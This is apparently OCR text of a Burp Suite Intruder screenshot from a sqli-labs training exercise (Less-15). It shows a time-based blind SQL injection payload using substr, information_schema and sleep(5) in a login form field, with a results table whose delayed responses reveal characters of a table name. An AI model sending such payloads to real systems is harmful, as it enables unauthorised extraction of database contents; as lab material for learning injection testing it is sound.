 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
Choose an attack type
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as
Target: http://192.168.20.178
1 POST /sqli-labs/Less-15/ HTTP/1.1
2 Host: 192.168.20.178
3 Content-Length : 30
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http://192.168.20.178
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
9 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
10 Referer : http://192.168.20.178/sqli-labs/Less-15/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
13 Connection : close
14
15 uname=Dhakkan' and if(substr((select table_name from information_schema
0,1),§1§,1)="§a§",sleep(5),1)#&passwd=1&submit=Submit
Attack Save Columns 14. Intruder attack of http://192.168.20.178 - Temporary attack - Not saved to project
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Respon... Error Timeout
4 3 a 200 5053
42 1 e 200 5025
116 5 l 200 5002
187 6 s 200 5002
85 4 i 200 4997
123 2 m 200 4996
97 6 j 200 75
101 0 k 200 72
68 7 g 200 65
156 5 p 200 62
6 5 a 200 59
1 0 a 200 50
203 2 u 200 50
11 0 b 200 48
16 5 b 200 47
10 9 a 200 46